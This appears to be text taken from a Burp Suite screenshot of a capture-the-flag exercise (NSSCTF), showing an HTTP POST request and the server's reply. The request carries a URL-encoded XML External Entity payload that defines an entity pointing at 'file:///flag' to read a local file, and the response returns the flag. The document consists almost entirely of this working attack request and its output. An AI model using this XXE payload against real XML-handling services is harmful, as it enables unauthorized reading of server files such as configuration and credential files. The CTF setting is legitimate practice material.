 Pretty Raw Hex
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1731241164
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 153
13
14 xml=<%3fxml+version%3d"1.0"%3f>
15 <!DOCTYPE+test+[
16 <!ELEMENT test ANY >
17 ++++<!ENTITY+ddd+SYSTEM+"file%3a///flag">
18 ]>
19 <aa><name>%26ddd%3b</name></aa>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.20
3 Date: Sun, 02 Mar 2025 05:47:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 45
6 Connection: close
7
8 NSSCTF{34427997-1a63-4785-b0d9-b97645b68454}
9